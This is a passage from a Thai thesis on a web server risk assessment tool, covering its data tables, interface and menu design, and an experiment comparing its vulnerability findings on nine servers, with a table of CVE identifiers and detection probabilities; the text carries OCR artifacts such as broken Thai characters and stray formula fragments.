

| ชื่อสดมภ์        | ชนิด      | คำอธิบาย                         |
|------------------|-----------|----------------------------------|
| Daystatus        | Number    | วันที่คำนวณ                      |
| Monthstatus      | Number    | เดือนที่คำนวณ                    |
| Yearstatus       | Number    | ปีที่คำนวณ                       |
| Hourstatus       | Number    | เวลา (ชั่วโมง) ที่คำนวณ          |
| <b>Minstatus</b> | Number    | เวลา (นาที) ที่คำนวณ             |
| <b>Tablelink</b> | Text (50) | ที่อตารางที่เก็บค่าความน่าจะเป็น |
| Hostnumber       | Number    | ้จำนวนโฮสต์ที่ใช้ในการคำนวณ      |
| Groupid          | Text (10) | กลุ่มของโฮสต์ที่คำนวณ            |
| <b>Riskc</b>     | Number    | ้ค่าความเสี่ยงต่อการรักษาความลับ |
| Riski            | Number    | ค่าความเสี่ยงต่อการบูรณภาพ       |
| Riska            | Number    | ค่าความเสี่ยงต่อสภาพพร้อมใช้งาน  |

ตารางที่ 4.8 พจนานุกรมข้อมูลของตารางแฮชของกลุ่มของค่าความน่าจะเป็น (ต่อ)

4.3.5 การออกแบบส่วนต่อประสานกับผู้ใช้งาน

การออกแบบส่วนต่อประสานกับผู้ใช้งาน คือการออกแบบลักษณะการโต้ตอบ ระหว่างผู้ใช้งานซึ่งประกอบด้วยโครงสร้างหน้าจอ และโครงสร้างเมนูของระบบ มีรายละเอียดดังนี้ 4.3.5.1 การออกแบบโครงสรางหนาจอการทํางานของโปรแกรมประเมิน

ความเสี่ยงของเว็บเซิร์ฟเวอร์ ประกอบด้วยส่วนต่างๆ ดังรูปที่ 4.14 มีรายละเอียดดังนี้ ี่ ี้

- 1. ส่วนเมนูของระบบ เป็นบริเวณที่แสดงเมนูเพื่อเข้าสู่หน้าจอต่างๆ ซ งรายละเอียดของเมนูแสดงในการออกแบบโครงสรางเมนูของ ึ่ ระบบดังรูปที่ 4.14 สวนหมายเลข 1
- 2. ส่วนข้อมูลและสถานะการทำงาน เป็นบริเวณที่แสดงข้อมูลของ หนาจอตางๆ ดังรูปที่ 4.14 สวนหมายเลข 2
- 3. ส่วนปุ่มคำสั่งการทำงาน เป็นบริเวณที่จัดวางปุ่มคำสั่งการ ั่ ั่ ทํางานในแตละหนาจอ ดังรูปที่ 4.14 สวนหมายเลข 3



รูปที่ 4.14 โครงสร้างส่วนประกอบของหน้าจอ

4.3.5.2 การออกแบบโครงสรางเมนูของโปรแกรม

ผู้วิจัยได้ออกแบบโครงสร้างเมนูของโปรแกรมประเมินความเสี่ยงของเว็บ เซิร์ฟเวอร์เพื่อความสะดวกในการใช้งาน ทั้งนี้โครงสร้างของเมนูดังแสดงในรูปที่ 4.15 สามารถ ั้ อธิบายได้ดังนี้ เมื่อเริ่มการใช้งานโปรแกรมจะเข้าสู่หน้าจอตรวจสอบผู้ใช้งาน จากนั้นจะเข้าสู่ ั้ หน้าจอหลักของโปรแกรมได้แก่หน้าจอประเมินความเสี่ยงซึ่งประกอบด้วยเมนูย่อยได้แก่ แฟ้มข้อมูล เก็บข้อมูล และช่วยเหลือ โดยเมนูแฟ้มข้อมูลประกอบด้วยเมนูจัดการข้อมูลผู้ใช้งาน ระบบที่ให้ผู้ใช้งานเปลี่ยนรหัสผ่าน เมนูจัดการจุดบกพร่องที่ประกอบด้วย แสดงรายการ จุดบกพร่องและจัดการข้อมูลรายการจุดบกพร่อง เมนูจัดการผลกระทบประกอบด้วยแสดงระดับ ผลกระทบ และจัดการข้อมูลระดับผลกระทบ เมนูรายการตรวจสอบประกอบด้วยแสดงรายการ ตรวจสอบ และจัดการรายการตรวจสอบ และเมนูออกจากโปรแกรม ส่วนเมนูเก็บข้อมูล ประกอบด้วย จัดการกลุ่มโฮสต์ที่ประกอบด้วยแสดงกลุ่มโฮสต์ และจัดการกลุ่มโฮสต์ เมนูจัดการ โฮสต์ที่ใช้เก็บค่าความน่าจะเป็น ประกอบด้วยแสดงกลุ่มโฮสต์ที่ใช้เก็บค่าความน่าจะเป็นและ

จัดการข้อมูลโฮสต์ที่ใช้เก็บค่าความน่าจะเป็น เมนูเก็บค่าความน่าจะเป็นและคำนวณค่าความ ้น่าจะเป็น สุดท้ายได้แก่เมนูช่วยเหลือที่ช่วยแนะนำการทำงานให้แก่ผู้ใช้งาน



รูปที่ 4.15 โครงสรางเมนูของโปรแกรมประเมินความเสี่ ยงของเว็บเซิรฟเวอร

## $11.999$  5

# การทดลองเพื่อประเมินความเสี่ยง

การทดลองของงานวิจัยสามารถแบ่งออกได้เป็น 2 ส่วนคือ ส่วนแรกเป็นส่วนของ การตรวจสอบสถาปัตยกรรมของการประเมินความเสี่ยงที่ผู้วิจัยนำเสนอในบทที่ 3 จากนั้นในส่วน ีที่สองเป็นการทดลองเพื่อทำการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ของหน่วยงานแห่งหนึ่ง และ เว็บเซิร์ฟเวอร์ภายใต้โดเมนในประเทศไทย โดยมีขั้นตอนการทดลองดังรูปที่ 5.1


## **5.1 วัตถุประสงคในการทาการทดลอง ํ**

ในการทำการทดลองมีวัตถุประสงค์เพื่อนำข้อมูลที่ได้มาใช้สนับสนุนการทำวิจัยดังนี้ ื่ ี้ 5.1.1 เพ ื่อทดสอบสถาปตยกรรมของการประเมินความเส ยง

5.1.2 ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ทั่วไปโดยใช้ข้อมูลจากเว็บเซิร์ฟเวอร์ ี่ ภายในหน่วยงานแห่งหนึ่งจำนวน 6 หน่วยตัวอย่างและเว็บเซิร์ฟเวอร์ที่ผู้วิจัยได้ติดตั้งขึ้นจำนวน 3 ึ่ ั้ ึ้ หน่วยตัวคย่าง

5.1.3 ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ภายใต้โดเมนในประเทศไทย ทั้งนี้ใน ี่ ั้ ขอบเขตการวิจัยที่ได้กำหนดไว้เป็นเพียงการทดสอบประเมินความเสี่ยงเฉพาะเว็บเซิร์ฟเวอร์ของ  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ หน่วยงานแห่งหนึ่งเท่านั้น แต่ผู้วิจัยเห็นว่าการทดสอบกับเว็บเซิร์ฟเวอร์ภายใต้โดเมนในประเทศ ึ่ ั้ ไทยครอบคลุมจำนวนเว็บเซิร์ฟเวอร์ที่สามารถให้ผลการทดลองที่เป็นประโยชน์มากขึ้น

# **5.2 การทดสอบสถาปตยกรรมของการประเมินความเสยง**

ผู้วิจัยได้ทดสอบสถาปัตกรรมของการประเมินความเสี่ยง โดยเปรียบเทียบผลการ ี่ ประเมินความเสี่ยงของเครื่องมือที่พัฒนากับโปรแกรมที่ใช้ในการตรวจสอบจุดบกพร่องของเว็บ ี่ ื่ ี่ เซิร์ฟเวอร์ที่ใช้งานกันในปัจจุบัน โดยทั้งนี้ผู้วิจัยได้ทำการเปรียบเทียบผลการตรวจสอบจุดบกพร่อง ของเว็บเซิร์ฟเวอร์จำนวน 9 หน่วยตัวอย่าง ได้ผลการตรวจสอบดังตารางที่ 5.1



# ตารางท ี่ 5.1 ผลการเปรียบเทียบการตรวจสอบจุดบกพรอง



ตารางท ี่ 5.1 ผลการเปรียบเทียบการตรวจสอบจุดบกพรอง (ตอ)

จากผลการเปรียบเทียบการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ทั้ง 9 หน่วยมี ี่ ั้ ข้อสังเกตคือผลการตรวจสอบจุดบกพร่องของโปรแกรมที่ผู้วิจัยพัฒนาขึ้น กับโปรแกรมที่ใช้ในการ ตรวจสอบจุดบกพร่องของเว็บเซิร์ฟเวอร์ที่ใช้งานกันในปัจจุบันนั้นมีความสอดคล้องกัน ดังนั้นจึง ั้ ั้ สามารถกล่าวได้ว่า สถาปัตยกรรมที่ใช้ในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ที่ผู้วิจัยนำเสนอ ในบทที่ 3 ซึ่งประกอบด้วยจุดบกพร่อง ค่าระดับผลกระทบ และค่าความน่าจะเป็นในการตรวจพบ จุดบกพร่องนั้นสามารถใช้ในการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ได้อย่างถูกต้อง ี่

#### **5.3 การทดลองเพ ื่อประเมินความเส ยงของเวบเซ ็ ิรฟเวอร ในหนวยงานแห งหนึ่ง ี่**

# **5.3.1 การออกแบบการทดลองเพ ื่อประเมินความเส ยงของเว็บเซิรฟเวอรในหนวยงาน แหงหนึ่ง**

การทดลองประเมิน<mark>ค</mark>วามเสี่ยงของเว็บเซิร์ฟเวอร์ภายในหน่วยงานแห่งหนึ่งนั้น  $\mathcal{L}^{\text{max}}$ ึ่ ผู้วิจัยได้กำหนดเว็บเซิร์ฟเวอร์ภายในหน่วยงานจำนวน 6 หน่วยตัวอย่างและเว็บเซิร์ฟเวอร์ที่ผู้วิจัย ทำการติดตั้งขึ้นจำนวน 3 หน่วยตัวอย่าง รวมทั้งสิ้น 9 หน่วยตัวอย่าง เพื่อใช้เป็นข้อมูลในการ ั้ ึ้ ั้ ประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ทั่วไปจำนวน 2 หน่วยตัวอย่าง ทั้งนี้คุณสมบัติของเครื่อง ี่ ั้ ี้ **่** คอมพิวเตอร์ที่ผู้วิจัยใช้ในการติดตั้งเว็บเซิร์ฟเวอร์ได้แก่เครื่<mark>องคอมพิวเตอร์ที่มีหน่วยประมวล</mark>ผล ั้ ้<br>. กลางเพนเทียมทรีความเร็ว 650 เมกะเฮิรตซหนวยความจํา 512 เมกะไบตโดยมีรายละเอียดการ ติดต ั้งแสดงในตารางที่ 5.2

| เว็บเซิร์ฟเวอร์ที่ 1<br>รายละเอียด          |                   | ิ เว็บเซิร์ฟเวอร์ที่ 2 ∣ เว็บเซิร์ฟเวอร์ที่ 3 |                |  |  |
|---------------------------------------------|-------------------|-----------------------------------------------|----------------|--|--|
| ระบบปฏิบัติการ                              | วินโดวส์ เอ็กซ์พี | ลีนุกซ์ เรด แฮด รุ่น 9   วินโดวส์ 2000        |                |  |  |
| ประเภทเว็บเซิร์ฟเวอร์   อาปาเช่ รุ่น 1.3.27 |                   | ่ อาปาเช่ รุ่น 2.0.40                         | ไอไอเอส รุ่น 5 |  |  |

ตารางที่ 5.2 แสดงรายละเอียดของเว็บเซิร์ฟเวอร์ที่ทำการติดตั้ง

#### **5.3.2 ทําการทดลองประเมินความเส ยงของเว็บเซิรฟเวอรในหนวยงานแหงหนึ่ง ี่**

ในการทําการทดลองผูวิจัยไดทําการจัดเก็บขอมูลของเว็บเซิรฟเวอรภายใน หน่วยงานแห่งหนึ่งโดยกระทำการภายนอกองค์กรนั้น ซึ่งคุณสมบัติของเครื่องคอมพิวเตอร์ที่ใช้ใน ั้ ึ่ ื่ การดำเนินงานคือ เครื่องคอมพิวเตอร์ที่มีหน่วยประมวลผลกลางเพนเทียมโฟร์ ความเร็ว 1.8 กิกะ ื่ เฮิรตซ์ หน่วยความจำขนาด 512 เมกะไบต์ ติดตั้งระบบปฏิบัติการวินโดวส์ เอ็กซ์พี และเชื่อมต่อ กับอินเทอรเน็ตความเร็ว 512/256 กิโลไบตโดยเวลาที่ใชในการทดลองคือชวงเวลา 19:00 นาฬิกา ถึง 21:00 นาฬิกา

# **5.3.3 ผลการประเมินความเส ยงของเว็บเซิรฟเวอรในหนวยงานแหงหนึ่ง**

การเก็บข้อมูลจากเว็บเซิร์ฟเวอร์หน่วยตัวอย่างภายในหน่วยงานแห่งหนึ่งจำนวน ึ่ 6 หน่วยตัวอย่าง และจากหน่วยตัวอย่างที่ทำการติดตั้งขึ้นเองจำนวน 3 หน่วยตัวอย่าง สามารถ ี่ ั้ ึ้ คำนวณค่าความน่าจะเป็น ได้ดังตารางที่ 5.3 (ผลการตรวจสอบจุดบกพร่อง แสดงในภาคผนวก จ)

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนที่ตรวจสอบพบ |
|-------------------|------------------|-------------------|
| ชีวีอี 1999-0021  | 0.1111           | 1                 |
| ชีวีอี 1999-0066  | $\boldsymbol{0}$ | $\overline{0}$    |
| ชีวีอี 1999-0067  | $\overline{0}$   | $\mathbf 0$       |
| ชีวีอี 1999-0070  | $\overline{0}$   | $\mathbf 0$       |
| ชีวีอี 1999-0146  | $\overline{0}$   | $\overline{0}$    |
| ชีวีอี 1999-0172  | $\overline{0}$   | $\mathbf 0$       |
| ชีวีอี 1999-0174  | $\boldsymbol{0}$ | $\mathbf 0$       |
| ชีวีอี 1999-0191  | $\overline{0}$   | $\overline{0}$    |
| ชีวีอี 1999-0237  | 0                | $\mathbf 0$       |
| ชีวีอี 1999-0260  | $\mathbf 0$      | $\mathbf 0$       |
| ชีวีอี 1999-0262  | $\overline{0}$   | $\mathbf 0$       |
| ชีวีอี 1999-0264  | $\overline{0}$   | $\overline{0}$    |
| ชีวีอี 1999-0266  | $\overline{0}$   | $\overline{0}$    |
| ชีวีอี 1999-0278  | $\mathbf 0$      | $\boldsymbol{0}$  |
| ชีวีอี 1999-0874  | 0.1111           | 1                 |
| ชีวีอี 2000-0010  | 0                | $\mathbf 0$       |
| ชีวีอี 2000-0208  | $\overline{0}$   | $\mathbf 0$       |
| ชีวีอี 2000-0226  | 0.2222           | $\overline{2}$    |
| ซีวีอี 2000-0287  | $\overline{0}$   | $\overline{0}$    |
| ชีวีอี 2000-0770  | 0.4444           | $\overline{4}$    |
| ชีวีอี 2000-0778  | 0.1111           | 1                 |

ตารางที่ 5.3 ค่าความน่าจะเป็นของหน่วยตัวอย่างทั้ง 9 หน่วย

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนที่ตรวจสอบพบ |
|-------------------|------------------|-------------------|
| ชีวีอี 2000-0884  | 0.4444           | 4                 |
| ชีวีอี 2000-0886  | 0.4444           | 4                 |
| ชีวีอี 2000-0941  | $\overline{0}$   | $\Omega$          |
| ชีวีอี 2001-0151  | 0                | 0                 |
| ชีวีอี 2001-0241  | $\overline{0}$   | 0                 |
| ชีวีอี 2001-0333  | 0.3333           | 3                 |
| ชีวีอี 2001-0500  | 0.2222           | $\overline{2}$    |
| ชีวีอี 2001-0507  | 0.1111           | 1                 |
| ชีวีอี 2002-0061  | 0.1111           | 1                 |
| ชีวีอี 2002-0082  | $\overline{0}$   | $\Omega$          |
| ชีวีอี 2002-0392  | $\theta$         | 0                 |
| ชีวีอี 2002-0513  | $\overline{0}$   | 0                 |

